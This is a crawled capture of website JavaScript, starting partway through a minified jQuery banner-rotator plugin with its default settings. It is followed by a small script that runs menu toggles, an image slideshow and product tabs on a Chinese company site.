(m.css("display", "none"), r.css("display", "none")); a.autoHideBottomNav && a.showBottomNav && (k.css("display", "none"), v.css("display", "none"), x.css("display", "none")); if (0 < a.autoPlay && 1 < p) { clearTimeout(d.timeoutID); d.arcInitialTime = (new Date).getTime(); var b = parseInt(1E3 * a.autoPlay - (d.timeElapsed + nowx - d.arcInitialTime), 10); d.timeoutID = setTimeout(function () { B(1, a, d, p, y, f, w, s) }, b) } }); f.click(function () { if (void 0 != e(s[d.current_img_no]).attr("data-link") && !d.effectIsRunning && "" != e(s[d.current_img_no]).attr("data-link")) { var b = a.target; void 0 != e(s[d.current_img_no]).attr("data-target") && "" != e(s[d.current_img_no]).attr("data-target") && (b = e(s[d.current_img_no]).attr("data-target")); "_blank" == b ? window.open(e(s[d.current_img_no]).attr("data-link")) : window.location = e(s[d.current_img_no]).attr("data-link") } }); m.mousedown(function () { C = !0; d.effectIsRunning || (clearTimeout(d.timeoutID), B(-1, a, d, p, y, f, w, s)) }); m.mouseup(function () { C = !1 }); r.mousedown(function () { C = !0; d.effectIsRunning || (clearTimeout(d.timeoutID), B(1, a, d, p, y, f, w, s)) }); r.mouseup(function () { C = !1 }); var u = !1; e(window).resize(function () { var c = E(); doResizeNow = !0; -1 != navigator.userAgent.indexOf("Android") && (0 == a.windowOrientationScreenSize0 && 0 == window.orientation && (a.windowOrientationScreenSize0 = e(window).width()), 0 == a.windowOrientationScreenSize90 && 90 == window.orientation && (a.windowOrientationScreenSize90 = e(window).height()), 0 == a.windowOrientationScreenSize_90 && -90 == window.orientation && (a.windowOrientationScreenSize_90 = e(window).height()), a.windowOrientationScreenSize0 && (0 == window.orientation && e(window).width() > a.windowOrientationScreenSize0) && (doResizeNow = !1), a.windowOrientationScreenSize90 && (90 == window.orientation && e(window).height() > a.windowOrientationScreenSize90) && (doResizeNow = !1), a.windowOrientationScreenSize_90 && (-90 == window.orientation && e(window).height() > a.windowOrientationScreenSize_90) && (doResizeNow = !1), 0 == d.windowWidth && (doResizeNow = !1, d.windowWidth = e(window).width())); -1 != c && (9 == c && 0 == d.windowWidth) && (doResizeNow = !1); d.windowWidth == e(window).width() ? (doResizeNow = !1, a.windowCurOrientation != window.orientation && -1 != navigator.userAgent.indexOf("Android") && (a.windowCurOrientation = window.orientation, doResizeNow = !0)) : d.windowWidth = e(window).width(); a.responsive && doResizeNow && (!1 !== u && clearTimeout(u), u = setTimeout(function () { var c = a, g = p, l = w, q = n, u = E(), z = e("body").css("overflow"); e("body").css("overflow", "hidden"); c.enableTouchScreen ? (responsiveWidth = b.parent().parent().parent().width(), responsiveHeight = b.parent().parent().parent().height()) : (responsiveWidth = b.parent().parent().width(), responsiveHeight = b.parent().parent().height()); c.responsiveRelativeToBrowser && (responsiveWidth = e(window).width(), responsiveHeight = e(window).height()); c.width100Proc && (c.width = responsiveWidth); c.height100Proc && (c.height = responsiveHeight); "attractive" == c.skin && (c.isAttractiveResp = !1, r.css("right", c.rightVal + "px")); if (c.origWidth != responsiveWidth || c.width100Proc) { c.origWidth > responsiveWidth || c.width100Proc ? (c.width = responsiveWidth, c.isAttractiveResp = !0, "attractive" == c.skin && r.css("right", c.rightVal - 1 + "px")) : c.width100Proc || (c.width = c.origWidth); c.height100Proc || (c.height = c.width / d.bannerRatio); c.width = parseInt(c.width, 10); c.height = parseInt(c.height, 10); c.enableTouchScreen && c.responsive && (c.width -= 1); f.width(c.width); f.height(c.height); -1 != t.indexOf("ipad") || -1 != t.indexOf("iphone") || -1 != t.indexOf("ipod") || -1 != t.indexOf("webos") || -1 != u && 7 >= u ? (e("#curBgImgIos", f).attr("src", d.current_imgInside.attr("src")), e("#curBgImgIos", f).width(c.width), e("#curBgImgIos", f).height(c.height)) : -1 == u || -1 != u && 9 <= u ? f.css({ "-webkit-background-size": c.width + "px " + c.height + "px", "-moz-background-size": c.width + "px " + c.height + "px", "-o-background-size": c.width + "px " + c.height + "px", "-ms-background-size": c.width + "px " + c.height + "px", "background-size": c.width + "px " + c.height + "px" }) : 8 == u && f.css({ filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + d.current_imgInside.attr("src") + "',sizingMethod='scale')" }); c.enableTouchScreen && (f.parent().width(c.width + 1), f.parent().height(c.height)); h.css("margin-top", parseInt((c.height - m.height()) / 2, 10) + "px"); for (i = 0; i < g; i++) e(e(s[i]).attr("data-text-id")).css("width", b.width() + "px"); k.css("left", parseInt((f.width() - k.width()) / 2, 10) + "px"); v.css("left", parseInt(k.css("left").substring(0, k.css("left").length - 2), 10) - v.width() + "px"); x.css("left", parseInt(k.css("left").substring(0, k.css("left").length - 2), 10) + k.width() + parseInt(q.css("padding-left").substring(0, q.css("padding-left").length - 2), 10) + "px"); clearTimeout(d.timeoutID); B(1, c, d, g, y, f, l, s) } e("body").css("overflow", z) }, 300)) }); var w = e(".bottomNavButtonOFF", f); w.mousedown(function () { C = !0; if (!d.effectIsRunning) { var b = e(this).attr("rel"); e(w[d.current_img_no]).removeClass("bottomNavButtonON"); d.bottomNavClicked = !0; d.current_img_no = b - 1; B(1, a, d, p, y, f, w, s) } }); w.mouseup(function () { C = !1 }); w.mouseenter(function () { var b = e(this), c = b.attr("rel"); a.showPreviewThumbs && (z = e('<div class="bottomOverThumb"></div>'), b.append(z), c = e(s[c]).attr("data-bottom-thumb"), z.html('<img src="' + c + '">')); b.addClass("bottomNavButtonON") }); w.mouseleave(function () { var b = e(this), c = b.attr("rel"); a.showPreviewThumbs && z.remove(); d.current_img_no != c && b.removeClass("bottomNavButtonON") }); e(w[d.current_img_no]).addClass("bottomNavButtonON"); 0 < a.autoPlay && 1 < p && (a.showCircleTimer && (d.intervalID = setInterval(function () { K(d, a) }, 125)), d.timeoutID = setTimeout(function () { B(1, a, d, p, y, f, w, s) }, 1E3 * a.autoPlay)) }) }; e.fn.myReverse = [].reverse; e.fn.allinone_bannerRotator.defaults = { skin: "classic", width: 960, height: 384, width100Proc: !1, height100Proc: !1, randomizeImages: !1, firstImg: 0, numberOfStripes: 20, numberOfRows: 5, numberOfColumns: 10, defaultEffect: "random", effectDuration: 0.5, autoPlay: 4, loop: !0, target: "_blank", showAllControllers: !0, showNavArrows: !0, showOnInitNavArrows: !0, autoHideNavArrows: !0, showBottomNav: !0, showOnInitBottomNav: !0, autoHideBottomNav: !0, showPreviewThumbs: !0, enableTouchScreen: !0, absUrl: "", showCircleTimer: !0, showCircleTimerIE8IE7: !1, circleRadius: 10, circleLineWidth: 4, circleColor: "#FF0000", circleAlpha: 100, behindCircleColor: "#000000", behindCircleAlpha: 50, responsive: !1, responsiveRelativeToBrowser: !0, origWidth: 0, origHeight: 0, thumbsWrapperMarginBottom: 0, windowOrientationScreenSize0: 0, windowOrientationScreenSize90: 0, windowOrientationScreenSize_90: 0, windowCurOrientation: 0 } })(jQuery);

//����Ķ��ǲ���
//skin: "classic",
//    width: 960,
//height: 384,
//width100Proc: !1,
//height100Proc: !1,
//randomizeImages: !1,
//firstImg: 0,
//numberOfStripes: 20,
//numberOfRows: 5,
//numberOfColumns: 10,
//defaultEffect: "random",
//effectDuration: 0.5,
//autoPlay: 4,
//loop: !0,
//target: "_blank",
//showAllControllers: !0,
//showNavArrows: !0,
//showOnInitNavArrows: !0,
//autoHideNavArrows: !0,
//showBottomNav: !0,
//showOnInitBottomNav: !0,
//autoHideBottomNav: !0,
//showPreviewThumbs: !0,
//enableTouchScreen: !0,
//absUrl: "",
//showCircleTimer: !0,
//showCircleTimerIE8IE7: !1,
//circleRadius: 10,
//circleLineWidth: 4,
//circleColor: "#FF0000",
//circleAlpha: 100,
//behindCircleColor: "#000000",
//behindCircleAlpha: 50,
//responsive: !1,
//responsiveRelativeToBrowser: !0,
//origWidth: 0,
//origHeight: 0,
//thumbsWrapperMarginBottom: 0,
//windowOrientationScreenSize0: 0,
//windowOrientationScreenSize90: 0,
//windowOrientationScreenSize_90: 0,
//windowCurOrientation: 0

--- FILE ---
content_type: application/javascript
request_url: http://www.atshb.com/Scripts/index.js
body_size: 2892
content:
/*左侧菜单切换特效*/
$(".menu-list .list").click(function(){

	$(".menu-list .list").attr('class','list');
	$(this).attr('class','list on');

});
/*产品内容页面图片切换特效*/
$(".plunbo .prev").click(function(){
	//获取当前图片序号
	var num = $(".plunbo .images img").length;
	for (var i=0;i<num;i++)
	{
		var status = $(".plunbo .images img").eq(i).css('display');
		if (status=='block')
		{
			var j = i;
		}
	}
	//计算上一个序号
	if (j==0)
	{
		j = num-1;
	}
	else
	{
		j--;
	}
	$(".plunbo .images img").css({display:'none'});
	$(".plunbo .images img").stop().animate({opacity:'0'},400);
	$(".plunbo .images img").eq(j).css({display:'block'});
	$(".plunbo .images img").eq(j).stop().animate({opacity:'1'},400);
})
$(".plunbo .next").click(function(){
	//获取当前图片序号
	var num = $(".plunbo .images img").length;
	for (var i=0;i<num;i++)
	{
		var status = $(".plunbo .images img").eq(i).css('display');
		if (status=='block')
		{
			var j = i;
		}
	}
	//计算上一个序号
	if (j==(num-1))
	{
		j = 0;
	}
	else
	{
		j++;
	}
	$(".plunbo .images img").css({display:'none'});
	$(".plunbo .images img").stop().animate({opacity:'0'},400);
	$(".plunbo .images img").eq(j).css({display:'block'});
	$(".plunbo .images img").eq(j).stop().animate({opacity:'1'},400);
})
function next()
{
	$(".plunbo .next").click();
}
window.onload=function(){
	/*自动切换*/
	setInterval('next()',4000);
	/*产品列表页面 产品数量若为奇数则删除最后一个*/
	/*
	$(window).resize(function(){
		var num = $(".right-content .product-lists .pli").length;
		var clientWidth =$(document).width();
		if (num%2!=0 && clientWidth<1200)
		{
			//alert(num);
			$(".right-content .product-lists a").eq(num-1).find(".pli").css("display","none");
		}
		else
		{
			$(".right-content .product-lists a").eq(num-1).find(".pli").css("display","block");
		}
	})
	*/
}


/*产品内容页面选项卡特效*/
$(".sel .li").click(function(){
	$(".sel .li").css({background:'#e6e6e6',color:'#000'});
	$(this).css({background:'#0c6bbd',color:'#fff'})
	var cls = $(this).attr('class');
	var subcls = cls.substr(0,6);
	if (subcls=='li li1')
	{
		$(".pcontent").removeClass('on');
		$(".content1").attr('class','pcontent content1 on');
	}
	else if (subcls=='li li2')
	{
		$(".pcontent").removeClass('on');
		$(".content2").attr('class','pcontent content2 on');
	}
	else if (subcls=='li li3')
	{
		$(".pcontent").removeClass('on');
		$(".content3").attr('class','pcontent content3 on');
	}
})

/*点击手机版菜单显示隐藏切换*/
$(".mobile-public-header .img").click(function(){
	var dis = $(".nav").css("display");
	if (dis=='block')
	{
		$(".nav").css("display","none");
	}
	else if (dis=='none')
	{
		$(".nav").css("display","block");
	}
})
